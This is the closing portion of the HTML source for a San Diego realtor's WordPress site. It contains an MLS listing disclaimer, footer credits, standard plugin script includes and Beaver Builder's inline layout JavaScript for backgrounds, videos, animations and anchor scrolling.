	<p>This information is deemed reliable but not guaranteed. You should rely on this information only to decide whether or not to further investigate a particular property. BEFORE MAKING ANY OTHER DECISION, YOU SHOULD PERSONALLY INVESTIGATE THE FACTS (e.g. square footage and lot size) with the assistance of an appropriate professional. You may use this information only to identify properties you may be interested in investigating further.</p>
<p>All uses except for personal, non-commercial use in accordance with the foregoing purpose are prohibited. Redistribution or copying of this information, any photographs or video tours is strictly prohibited. This information is derived from the Internet Data Exchange (IDX) service provided by Sandicor®. Displayed property listings may be held by a brokerage firm other than the broker and/or agent responsible for this display. The information and any photographs and video tours and the compilation from which they are derived is protected by copyright.</p>
<p>Compilation ©2016 Sandicor®, Inc.</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5ab717762733b" data-node="5ab717762733b">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Site by <a href="http://www.solfira.com" target="_blank" rel="noopener">Solfira Media</a></p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div></div></div>					</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme-child\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="scroll-back-to-top-wrapper">
	<span class="scroll-back-to-top-inner">
					<i class="fa fa-3x fa-angle-up"></i>
			</span>
</div><script id="scroll-back-to-top-js-extra">
var scrollBackToTop = {"scrollDuration":"500","fadeDuration":"0.5"};
</script>
<script src="https://www.melissatucci.com/wp-content/plugins/scroll-back-to-top/assets/js/scroll-back-to-top.js" id="scroll-back-to-top-js"></script>
<script src="https://www.melissatucci.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.melissatucci.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script src="https://www.melissatucci.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.8.2.2" id="jquery-throttle-js"></script>
<script src="https://www.melissatucci.com/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.8.2.2" id="imagesloaded-js"></script>
<script src="https://www.melissatucci.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.8.2.2" id="jquery-magnificpopup-js"></script>
<script src="https://www.melissatucci.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script src="https://www.melissatucci.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.melissatucci.com/wp-content/plugins/idx-broker-platinum/assets/js/bootstrap-5.1.3.min.js?ver=5.1.3" id="bootstrap-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","scrollTopPosition":"800"};
</script>
<script src="https://www.melissatucci.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.15.3" id="fl-automator-js"></script>
<script defer src="https://www.melissatucci.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1750378852" id="akismet-frontend-js"></script>
<script id="aepc-pixel-events-js-extra">
var aepc_pixel_events = {"custom_events":{"AdvancedEvents":[{"params":{"login_status":"not_logged_in","post_type":"post","object_id":435,"object_type":"single","tax_category":["Selling"],"tax_post_tag":["Broker","Buying","Curb Appeal","House Hunt","Local","Makeover","Melissa Tucci","Old House Charm","Real Estate","Realtor","San Diego","Sell your House","Update","Upgrade"]},"delay":0}]}};
</script>
<script src="https://www.melissatucci.com/wp-content/plugins/pixel-caffeine/build/frontend.js?ver=2.1.4" id="aepc-pixel-events-js"></script>
<script>var wpAjaxUrl='https://www.melissatucci.com/wp-admin/admin-ajax.php';var flBuilderUrl='https://www.melissatucci.com/wp-content/plugins/bb-plugin/';var FLBuilderLayoutConfig={anchorLinkAnimations:{duration:1000,easing:'swing',offset:100},paths:{pluginUrl:'https://www.melissatucci.com/wp-content/plugins/bb-plugin/',wpAjaxUrl:'https://www.melissatucci.com/wp-admin/admin-ajax.php'},breakpoints:{small:768,medium:992,large:1200},waypoint:{offset:80},emptyColWidth:'0%'};(function($){if(typeof FLBuilderLayout!='undefined'){return;}
FLBuilderLayout={init:function(){FLBuilderLayout._destroy();FLBuilderLayout._initClasses();FLBuilderLayout._initBackgrounds();FLBuilderLayout._initRowShapeLayerHeight();if(0===$('.fl-builder-edit').length){FLBuilderLayout._initModuleAnimations();FLBuilderLayout._initAnchorLinks();FLBuilderLayout._initHash();FLBuilderLayout._initForms();FLBuilderLayout._reorderMenu();}
else{FLBuilderLayout._initNestedColsWidth();}},refreshGalleries:function(element){var $element='undefined'==typeof element?$('body'):$(element),mfContent=$element.find('.fl-mosaicflow-content'),wmContent=$element.find('.fl-gallery'),mfObject=null;if(mfContent){mfObject=mfContent.data('mosaicflow');if(mfObject){mfObject.columns=$([]);mfObject.columnsHeights=[];mfContent.data('mosaicflow',mfObject);mfContent.mosaicflow('refill');}}
if(wmContent){wmContent.trigger('refreshWookmark');}},refreshGridLayout:function(element){var $element='undefined'==typeof element?$('body'):$(element),msnryContent=$element.find('.masonry');if(msnryContent.length){msnryContent.masonry('layout');}},reloadSlider:function(content){var $content='undefined'==typeof content?$('body'):$(content);if($content.find('.bx-viewport > div').length>0){$.each($content.find('.bx-viewport > div'),function(key,slider){setTimeout(function(){$(slider).data('bxSlider').reloadSlider();},100);});}},resizeAudio:function(element){var $element='undefined'==typeof element?$('body'):$(element),audioPlayers=$element.find('.wp-audio-shortcode.mejs-audio'),player=null,mejsPlayer=null,rail=null,railWidth=400;if(audioPlayers.length&&typeof mejs!=='undefined'){audioPlayers.each(function(){player=$(this);mejsPlayer=mejs.players[player.attr('id')];rail=player.find('.mejs-controls .mejs-time-rail');var innerMejs=player.find('.mejs-inner'),total=player.find('.mejs-controls .mejs-time-total');if(typeof mejsPlayer!=='undefined'){railWidth=Math.ceil(player.width()*0.8);if(innerMejs.length){rail.css('width',railWidth+'px!important');mejsPlayer.options.autosizeProgress=true;setTimeout(function(){mejsPlayer.setControlsSize();},50);player.find('.mejs-inner').css({visibility:'visible',height:'inherit'});}}});}},preloadAudio:function(element){var $element='undefined'==typeof element?$('body'):$(element),contentWrap=$element.closest('.fl-accordion-item'),audioPlayers=$element.find('.wp-audio-shortcode.mejs-audio');if(!contentWrap.hasClass('fl-accordion-item-active')&&audioPlayers.find('.mejs-inner').length){audioPlayers.find('.mejs-inner').css({visibility:'hidden',height:0});}},resizeSlideshow:function(){if(typeof YUI!=='undefined'){YUI().use('node-event-simulate',function(Y){Y.one(window).simulate("resize");});}},reloadGoogleMap:function(element){var $element='undefined'==typeof element?$('body'):$(element),googleMap=$element.find('iframe[src*="google.com/maps"]');if(googleMap.length){googleMap.attr('src',function(i,val){return val;});}},_destroy:function(){var win=$(window);win.off('scroll.fl-bg-parallax');win.off('resize.fl-bg-video');},_isTouch:function(){if(('ontouchstart'in window)||(window.DocumentTouch&&document instanceof DocumentTouch)){return true;}
return false;},_isMobile:function(){return/Mobile|Android|Silk\/|Kindle|BlackBerry|Opera Mini|Opera Mobi|webOS/i.test(navigator.userAgent);},_initClasses:function(){var body=$('body'),ua=navigator.userAgent;if(!body.hasClass('archive')&&$('.fl-builder-content-primary').length>0){body.addClass('fl-builder');}
if(FLBuilderLayout._isTouch()){body.addClass('fl-builder-touch');}
if(FLBuilderLayout._isMobile()){body.addClass('fl-builder-mobile');}
if($(window).width()<FLBuilderLayoutConfig.breakpoints.small){body.addClass('fl-builder-breakpoint-small');}
if($(window).width()>FLBuilderLayoutConfig.breakpoints.small&&$(window).width()<FLBuilderLayoutConfig.breakpoints.medium){body.addClass('fl-builder-breakpoint-medium');}
if($(window).width()>FLBuilderLayoutConfig.breakpoints.medium&&$(window).width()<FLBuilderLayoutConfig.breakpoints.large){body.addClass('fl-builder-breakpoint-large');}
if($(window).width()>FLBuilderLayoutConfig.breakpoints.large){body.addClass('fl-builder-breakpoint-default');}
if(ua.indexOf('Trident/7.0')>-1&&ua.indexOf('rv:11.0')>-1){body.addClass('fl-builder-ie-11');}},_initBackgrounds:function(){var win=$(window);if($('.fl-row-bg-parallax').length>0&&!FLBuilderLayout._isMobile()){FLBuilderLayout._scrollParallaxBackgrounds();FLBuilderLayout._initParallaxBackgrounds();win.on('resize.fl-bg-parallax',FLBuilderLayout._initParallaxBackgrounds);win.on('scroll.fl-bg-parallax',FLBuilderLayout._scrollParallaxBackgrounds);}
if($('.fl-bg-video').length>0){FLBuilderLayout._initBgVideos();FLBuilderLayout._resizeBgVideos();var resizeBGTimer=null;win.on('resize.fl-bg-video',function(e){clearTimeout(resizeBGTimer);resizeBGTimer=setTimeout(function(){FLBuilderLayout._resizeBgVideos(e);},100);});}},_initParallaxBackgrounds:function(){$('.fl-row-bg-parallax').each(FLBuilderLayout._initParallaxBackground);},_initParallaxBackground:function(){var row=$(this),content=row.find('> .fl-row-content-wrap'),winWidth=$(window).width(),screenSize='',imageSrc={default:'',medium:'',responsive:'',};imageSrc.default=row.data('parallax-image')||'';imageSrc.medium=row.data('parallax-image-medium')||imageSrc.default;imageSrc.responsive=row.data('parallax-image-responsive')||imageSrc.medium;if(winWidth>FLBuilderLayoutConfig.breakpoints.medium){screenSize='default';}else if(winWidth>FLBuilderLayoutConfig.breakpoints.small&&winWidth<=FLBuilderLayoutConfig.breakpoints.medium){screenSize='medium';}else if(winWidth<=FLBuilderLayoutConfig.breakpoints.small){screenSize='responsive';}
content.css('background-image','url('+imageSrc[screenSize]+')');row.data('current-image-loaded',screenSize);},_scrollParallaxBackgrounds:function(){$('.fl-row-bg-parallax').each(FLBuilderLayout._scrollParallaxBackground);},_scrollParallaxBackground:function(){var win=$(window),row=$(this),content=row.find('> .fl-row-content-wrap'),speed=row.data('parallax-speed'),offset=content.offset(),yPos=-((win.scrollTop()-offset.top)/ speed),initialOffset=(row.data('parallax-offset')!=null)?row.data('parallax-offset'):0,totalOffset=yPos-initialOffset;content.css('background-position','center '+totalOffset+'px');},_initBgVideos:function(){$('.fl-bg-video').each(FLBuilderLayout._initBgVideo);},_initBgVideo:function(){var wrap=$(this),width=wrap.data('width'),height=wrap.data('height'),mp4=wrap.data('mp4'),youtube=wrap.data('youtube'),vimeo=wrap.data('vimeo'),mp4Type=wrap.data('mp4-type'),webm=wrap.data('webm'),webmType=wrap.data('webm-type'),fallback=wrap.data('fallback'),loaded=wrap.data('loaded'),videoMobile=wrap.data('video-mobile'),fallbackTag='',videoTag=null,mp4Tag=null,webmTag=null;if(loaded){return;}
videoTag=$('<video autoplay loop muted playsinline></video>');if('undefined'!=typeof fallback&&''!=fallback){videoTag.attr('poster','[data-uri]')
videoTag.css({backgroundImage:'url("'+fallback+'")',backgroundColor:'transparent',backgroundRepeat:'no-repeat',backgroundSize:'cover',backgroundPosition:'center center',})}
if('undefined'!=typeof mp4&&''!=mp4){mp4Tag=$('<source />');mp4Tag.attr('src',mp4);mp4Tag.attr('type',mp4Type);videoTag.append(mp4Tag);}
if('undefined'!=typeof webm&&''!=webm){webmTag=$('<source />');webmTag.attr('src',webm);webmTag.attr('type',webmType);videoTag.append(webmTag);}
if(!FLBuilderLayout._isMobile()||(FLBuilderLayout._isMobile()&&"yes"==videoMobile)){if('undefined'!=typeof youtube){FLBuilderLayout._initYoutubeBgVideo.apply(this);}
else if('undefined'!=typeof vimeo){FLBuilderLayout._initVimeoBgVideo.apply(this);}
else{wrap.append(videoTag);}}
else{videoTag.attr('src','')
wrap.append(videoTag);}
wrap.data('loaded',true);},_initYoutubeBgVideo:function(){var playerWrap=$(this),videoId=playerWrap.data('video-id'),videoPlayer=playerWrap.find('.fl-bg-video-player'),enableAudio=playerWrap.data('enable-audio'),audioButton=playerWrap.find('.fl-bg-video-audio'),startTime='undefined'!==typeof playerWrap.data('start')?playerWrap.data('start'):0,startTime='undefined'!==typeof playerWrap.data('t')&&startTime===0?playerWrap.data('t'):startTime,endTime='undefined'!==typeof playerWrap.data('end')?playerWrap.data('end'):0,loop='undefined'!==typeof playerWrap.data('loop')?playerWrap.data('loop'):1,stateCount=0,player,fallback_showing;if(videoId){fallback=playerWrap.data('fallback')||false
if(fallback){playerWrap.find('iframe').remove()
fallbackTag=$('<div></div>');fallbackTag.addClass('fl-bg-video-fallback');fallbackTag.css('background-image','url('+playerWrap.data('fallback')+')');fallbackTag.css('background-size','cover');fallbackTag.css('transition','background-image 1s')
playerWrap.append(fallbackTag);fallback_showing=true;}
FLBuilderLayout._onYoutubeApiReady(function(YT){setTimeout(function(){player=new YT.Player(videoPlayer[0],{videoId:videoId,events:{onReady:function(event){if("no"===enableAudio||FLBuilderLayout._isMobile()){event.target.mute();}
else if("yes"===enableAudio&&event.target.isMuted){event.target.unMute();}
playerWrap.data('YTPlayer',player);FLBuilderLayout._resizeYoutubeBgVideo.apply(playerWrap);event.target.playVideo();if(audioButton.length>0&&!FLBuilderLayout._isMobile()){audioButton.on('click',{button:audioButton,player:player},FLBuilderLayout._toggleBgVideoAudio);}},onStateChange:function(event){if(event.data===1){if(fallback_showing){$('.fl-bg-video-fallback').css('background-image','url([data-uri])')}}
if(stateCount<4){stateCount++;}
if(stateCount>1&&(-1===event.data||2===event.data)&&"yes"===enableAudio){player.mute();player.playVideo();audioButton.show();}
if(event.data===YT.PlayerState.ENDED&&1===loop){if(startTime>0){player.seekTo(startTime);}
else{player.playVideo();}}},onError:function(event){console.info('YT Error: '+event.data)
FLBuilderLayout._onErrorYoutubeVimeo(playerWrap)}},playerVars:{playsinline:FLBuilderLayout._isMobile()?1:0,controls:0,showinfo:0,rel:0,start:startTime,end:endTime,}});},1);});}},_onErrorYoutubeVimeo:function(playerWrap){fallback=playerWrap.data('fallback')||false
if(!fallback){return false;}
playerWrap.find('iframe').remove()
fallbackTag=$('<div></div>');fallbackTag.addClass('fl-bg-video-fallback');fallbackTag.css('background-image','url('+playerWrap.data('fallback')+')');playerWrap.append(fallbackTag);},_onYoutubeApiReady:function(callback){if(window.YT&&YT.loaded){callback(YT);}else{setTimeout(function(){FLBuilderLayout._onYoutubeApiReady(callback);},350);}},_initVimeoBgVideo:function(){var playerWrap=$(this),videoId=playerWrap.data('video-id'),videoPlayer=playerWrap.find('.fl-bg-video-player'),enableAudio=playerWrap.data('enable-audio'),audioButton=playerWrap.find('.fl-bg-video-audio'),player,width=playerWrap.outerWidth(),ua=navigator.userAgent;if(typeof Vimeo!=='undefined'&&videoId){player=new Vimeo.Player(videoPlayer[0],{id:videoId,loop:true,title:false,portrait:false,background:true,autopause:false,muted:true});playerWrap.data('VMPlayer',player);if("no"===enableAudio){player.setVolume(0);}
else if("yes"===enableAudio){if(ua.indexOf("Safari")>-1||ua.indexOf("Chrome")>-1||ua.indexOf("Firefox")>-1){player.setVolume(0);audioButton.show();}
else{player.setVolume(1);}}
player.play().catch(function(error){FLBuilderLayout._onErrorYoutubeVimeo(playerWrap)});if(audioButton.length>0){audioButton.on('click',{button:audioButton,player:player},FLBuilderLayout._toggleBgVideoAudio);}}},_toggleBgVideoAudio:function(e){var player=e.data.player,control=e.data.button.find('.fl-audio-control');if(control.hasClass('fa-volume-off')){control.removeClass('fa-volume-off').addClass('fa-volume-up');e.data.button.find('.fa-times').hide();if('function'===typeof player.unMute){player.unMute();}
else{player.setVolume(1);}}
else{control.removeClass('fa-volume-up').addClass('fa-volume-off');e.data.button.find('.fa-times').show();if('function'===typeof player.unMute){player.mute();}
else{player.setVolume(0);}}},_videoBgSourceError:function(e){var source=$(e.target),wrap=source.closest('.fl-bg-video'),vid=wrap.find('video'),fallback=wrap.data('fallback'),fallbackTag='';source.remove();if(vid.find('source').length){return;}else if(''!==fallback){fallbackTag=$('<div></div>');fallbackTag.addClass('fl-bg-video-fallback');fallbackTag.css('background-image','url('+fallback+')');wrap.append(fallbackTag);vid.remove();}},_resizeBgVideos:function(){$('.fl-bg-video').each(function(){FLBuilderLayout._resizeBgVideo.apply(this);if($(this).parent().find('img').length>0){$(this).parent().imagesLoaded($.proxy(FLBuilderLayout._resizeBgVideo,this));}});},_resizeBgVideo:function(){if(0===$(this).find('video').length&&0===$(this).find('iframe').length){return;}
var wrap=$(this),wrapHeight=wrap.outerHeight(),wrapWidth=wrap.outerWidth(),vid=wrap.find('video'),vidHeight=wrap.data('height'),vidWidth=wrap.data('width'),newWidth=wrapWidth,newHeight=Math.round(vidHeight*wrapWidth/vidWidth),newLeft=0,newTop=0,iframe=wrap.find('iframe'),isRowFullHeight=$(this).closest('.fl-row-bg-video').hasClass('fl-row-full-height'),vidCSS={top:'50%',left:'50%',transform:'translate(-50%,-50%)',};if(vid.length){if(vidHeight===''||typeof vidHeight==='undefined'||vidWidth===''||typeof vidWidth==='undefined'){vid.css({'left':'0px','top':'0px','width':newWidth+'px'});vid.on('loadedmetadata',FLBuilderLayout._resizeOnLoadedMeta);return;}
if(!isRowFullHeight){if(newHeight<wrapHeight){newHeight=wrapHeight;newLeft=-((newWidth-wrapWidth)/ 2);newWidth=vidHeight?Math.round(vidWidth*wrapHeight/vidHeight):newWidth;}
else{newTop=-((newHeight-wrapHeight)/2);}
vidCSS={left:newLeft+'px',top:newTop+'px',height:newHeight+'px',width:newWidth+'px',}}
vid.css(vidCSS);}
else if(iframe.length){if(typeof wrap.data('youtube')!=='undefined'){FLBuilderLayout._resizeYoutubeBgVideo.apply(this);}}},_resizeOnLoadedMeta:function(){var video=$(this),wrapHeight=video.parent().outerHeight(),wrapWidth=video.parent().outerWidth(),vidWidth=video[0].videoWidth,vidHeight=video[0].videoHeight,newHeight=Math.round(vidHeight*wrapWidth/vidWidth),newWidth=wrapWidth,newLeft=0,newTop=0;if(newHeight<wrapHeight){newHeight=wrapHeight;newWidth=Math.round(vidWidth*wrapHeight/vidHeight);newLeft=-((newWidth-wrapWidth)/2);}
else{newTop=-((newHeight-wrapHeight)/2);}
video.parent().data('width',vidWidth);video.parent().data('height',vidHeight);video.css({'left':newLeft+'px','top':newTop+'px','width':newWidth+'px','height':newHeight+'px'});},_resizeYoutubeBgVideo:function(){var wrap=$(this),wrapWidth=wrap.outerWidth(),wrapHeight=wrap.outerHeight(),player=wrap.data('YTPlayer'),video=player?player.getIframe():null,aspectRatioSetting='16:9',aspectRatioArray=aspectRatioSetting.split(':'),aspectRatio=aspectRatioArray[0]/ aspectRatioArray[1],ratioWidth=wrapWidth / aspectRatio,ratioHeight=wrapHeight*aspectRatio,isWidthFixed=wrapWidth / wrapHeight>aspectRatio,width=isWidthFixed?wrapWidth:ratioHeight,height=isWidthFixed?ratioWidth:wrapHeight;if(video){$(video).width(width).height(height);}},_initModuleAnimations:function(){if(typeof jQuery.fn.waypoint!=='undefined'){$('.fl-animation').each(function(){var node=$(this),nodeTop=node.offset().top,winHeight=$(window).height(),bodyHeight=$('body').height(),waypoint=FLBuilderLayoutConfig.waypoint,offset='80%';if(typeof waypoint.offset!==undefined){offset=FLBuilderLayoutConfig.waypoint.offset+'%';}
if(bodyHeight-nodeTop<winHeight*0.2){offset='100%';}
node.waypoint({offset:offset,handler:FLBuilderLayout._doModuleAnimation});});}},_doModuleAnimation:function(){var module='undefined'==typeof this.element?$(this):$(this.element),delay=parseFloat(module.data('animation-delay')),duration=parseFloat(module.data('animation-duration'));if(!isNaN(duration)){module.css('animation-duration',duration+'s');}
if(!isNaN(delay)&&delay>0){setTimeout(function(){module.addClass('fl-animated');},delay*1000);}else{setTimeout(function(){module.addClass('fl-animated');},1);}},_initHash:function(){var hash=window.location.hash.replace('#','').split('/').shift(),element=null,tabs=null,responsiveLabel=null,tabIndex=null,label=null;if(''!==hash){try{element=$('#'+hash);if(element.length>0){if(element.hasClass('fl-accordion-item')){setTimeout(function(){element.find('.fl-accordion-button').trigger('click');},100);}
if(element.hasClass('fl-tabs-panel')){setTimeout(function(){tabs=element.closest('.fl-tabs');responsiveLabel=element.find('.fl-tabs-panel-label');tabIndex=responsiveLabel.data('index');label=tabs.find('.fl-tabs-labels .fl-tabs-label[data-index='+tabIndex+']');label[0].click();FLBuilderLayout._scrollToElement(element);},100);}}}
catch(e){}}},_initAnchorLinks:function(){$('a').each(FLBuilderLayout._initAnchorLink);},_initAnchorLink:function(){var link=$(this),href=link.attr('href'),loc=window.location,id=null,element=null,flNode=false;if('undefined'!=typeof href&&href.indexOf('#')>-1&&link.closest('svg').length<1){if(loc.pathname.replace(/^\//,'')==this.pathname.replace(/^\//,'')&&loc.hostname==this.hostname){try{id=href.split('#').pop();if(!id){return;}
element=$('#'+id);if(element.length>0){flNode=element.hasClass('fl-row')||element.hasClass('fl-col')||element.hasClass('fl-module');if(!element.hasClass('fl-no-scroll')&&(link.hasClass('fl-scroll-link')||flNode)){$(link).on('click',FLBuilderLayout._scrollToElementOnLinkClick);}
if(element.hasClass('fl-accordion-item')){$(link).on('click',FLBuilderLayout._scrollToAccordionOnLinkClick);}
if(element.hasClass('fl-tabs-panel')){$(link).on('click',FLBuilderLayout._scrollToTabOnLinkClick);}}}
catch(e){}}}},_scrollToElementOnLinkClick:function(e,callback){var element=$('#'+$(this).attr('href').split('#').pop());FLBuilderLayout._scrollToElement(element,callback);e.preventDefault();},_scrollToElement:function(element,callback){var config=FLBuilderLayoutConfig.anchorLinkAnimations,dest=0,win=$(window),doc=$(document);if(element.length>0){if('fixed'===element.css('position')||'fixed'===element.parent().css('position')){dest=element.position().top;}
else if(element.offset().top>doc.height()-win.height()){dest=doc.height()-win.height();}
else{dest=element.offset().top-config.offset;}
$('html, body').animate({scrollTop:dest},config.duration,config.easing,function(){if('undefined'!=typeof callback){callback();}
if(undefined!=element.attr('id')){if(history.pushState){history.pushState(null,null,'#'+element.attr('id'));}
else{window.location.hash=element.attr('id');}}});}},_scrollToAccordionOnLinkClick:function(e){var element=$('#'+$(this).attr('href').split('#').pop());if(element.length>0){var callback=function(){if(element){element.find('.fl-accordion-button').trigger('click');element=false;}};FLBuilderLayout._scrollToElementOnLinkClick.call(this,e,callback);}},_scrollToTabOnLinkClick:function(e){var element=$('#'+$(this).attr('href').split('#').pop()),tabs=null,label=null,responsiveLabel=null;if(element.length>0){tabs=element.closest('.fl-tabs');responsiveLabel=element.find('.fl-tabs-panel-label');tabIndex=responsiveLabel.data('index');label=tabs.find('.fl-tabs-labels .fl-tabs-label[data-index='+tabIndex+']');if(responsiveLabel.is(':visible')){var callback=function(){if(element){responsiveLabel.trigger($.Event('click',{which:1}));}};FLBuilderLayout._scrollToElementOnLinkClick.call(this,e,callback);}
else{label[0].click();FLBuilderLayout._scrollToElement(element);}
e.preventDefault();}},_initForms:function(){if(!FLBuilderLayout._hasPlaceholderSupport){$('.fl-form-field input').each(FLBuilderLayout._initFormFieldPlaceholderFallback);}
$('.fl-form-field input').on('focus',FLBuilderLayout._clearFormFieldError);},_hasPlaceholderSupport:function(){var input=document.createElement('input');return'undefined'!=input.placeholder;},_initFormFieldPlaceholderFallback:function(){var field=$(this),val=field.val(),placeholder=field.attr('placeholder');if('undefined'!=placeholder&&''===val){field.val(placeholder);field.on('focus',FLBuilderLayout._hideFormFieldPlaceholderFallback);field.on('blur',FLBuilderLayout._showFormFieldPlaceholderFallback);}},_hideFormFieldPlaceholderFallback:function(){var field=$(this),val=field.val(),placeholder=field.attr('placeholder');if(val==placeholder){field.val('');}},_showFormFieldPlaceholderFallback:function(){var field=$(this),val=field.val(),placeholder=field.attr('placeholder');if(''===val){field.val(placeholder);}},_clearFormFieldError:function(){var field=$(this);field.removeClass('fl-form-error');field.siblings('.fl-form-error-message').hide();},_initRowShapeLayerHeight:function(){FLBuilderLayout._adjustRowShapeLayerHeight();$(window).on('resize',FLBuilderLayout._adjustRowShapeLayerHeight);},_initNestedColsWidth:function(){var nestedCols=$('.fl-col-has-cols');if(nestedCols.length<=0){return;}
$(nestedCols).each(function(index,col){if($(col).width()<=0){$(col).css('width',FLBuilderLayoutConfig.emptyColWidth);}});},_adjustRowShapeLayerHeight:function(){var rowShapeLayers=$('.fl-builder-shape-layer');$(rowShapeLayers).each(function(index){var rowShapeLayer=$(this),shape=$(rowShapeLayer).find('svg'),height=shape.height(),excludeShapes='.fl-builder-shape-circle, .fl-builder-shape-dot-cluster, .fl-builder-shape-topography, .fl-builder-shape-rect';if(!rowShapeLayer.is(excludeShapes)){$(shape).css('height',Math.ceil(height));}});},_string_to_slug:function(str){str=str.replace(/^\s+|\s+$/g,'');if('undefined'==typeof window._fl_string_to_slug_regex){regex=new RegExp('[^a-zA-Z0-9\'":() !.,-_|]','g');}else{regex=new RegExp('[^'+window._fl_string_to_slug_regex+'\'":\(\) !.,-_|\\\p{Letter}]','ug');}
str=str.replace(regex,'').replace(/\s+/g,' ');return str;},_reorderMenu:function(){if($('#wp-admin-bar-fl-builder-frontend-edit-link-default li').length>1){$('#wp-admin-bar-fl-builder-frontend-duplicate-link').appendTo('#wp-admin-bar-fl-builder-frontend-edit-link-default').css('padding-top','5px').css('border-top','2px solid #1D2125').css('margin-top','5px')}}};$(function(){FLBuilderLayout.init();});})(jQuery);jQuery(function($){$(function(){$('.fl-node-5848d97575080 .fl-photo-img').on('mouseenter',function(e){$(this).data('title',$(this).attr('title')).removeAttr('title');}).on('mouseleave',function(e){$(this).attr('title',$(this).data('title')).data('title',null);});});window._fl_string_to_slug_regex='a-zA-Z0-9';});jQuery(function($){$(function(){$('.fl-node-5848d41b6cc61 .fl-photo-img').on('mouseenter',function(e){$(this).data('title',$(this).attr('title')).removeAttr('title');}).on('mouseleave',function(e){$(this).attr('title',$(this).data('title')).data('title',null);});});window._fl_string_to_slug_regex='a-zA-Z0-9';});jQuery(function($){$(function(){$('.fl-node-5824d9370d1b3 .fl-photo-img').on('mouseenter',function(e){$(this).data('title',$(this).attr('title')).removeAttr('title');}).on('mouseleave',function(e){$(this).attr('title',$(this).data('title')).data('title',null);});});window._fl_string_to_slug_regex='a-zA-Z0-9';});jQuery(function($){$(function(){$('.fl-node-5824d95248267 .fl-photo-img').on('mouseenter',function(e){$(this).data('title',$(this).attr('title')).removeAttr('title');}).on('mouseleave',function(e){$(this).attr('title',$(this).data('title')).data('title',null);});});window._fl_string_to_slug_regex='a-zA-Z0-9';});jQuery(function($){$(function(){$('.fl-node-5824d95f194d0 .fl-photo-img').on('mouseenter',function(e){$(this).data('title',$(this).attr('title')).removeAttr('title');}).on('mouseleave',function(e){$(this).attr('title',$(this).data('title')).data('title',null);});});window._fl_string_to_slug_regex='a-zA-Z0-9';});jQuery(function($){$(function(){$('.fl-node-5824d99eac021 .fl-photo-img').on('mouseenter',function(e){$(this).data('title',$(this).attr('title')).removeAttr('title');}).on('mouseleave',function(e){$(this).attr('title',$(this).data('title')).data('title',null);});});window._fl_string_to_slug_regex='a-zA-Z0-9';});jQuery(function($){$(function(){$('.fl-node-5824d9aa7d06a .fl-photo-img').on('mouseenter',function(e){$(this).data('title',$(this).attr('title')).removeAttr('title');}).on('mouseleave',function(e){$(this).attr('title',$(this).data('title')).data('title',null);});});window._fl_string_to_slug_regex='a-zA-Z0-9';});jQuery(function($){$(function(){$('.fl-node-5824d9b8224e4 .fl-photo-img').on('mouseenter',function(e){$(this).data('title',$(this).attr('title')).removeAttr('title');}).on('mouseleave',function(e){$(this).attr('title',$(this).data('title')).data('title',null);});});window._fl_string_to_slug_regex='a-zA-Z0-9';});</script></body>
</html>
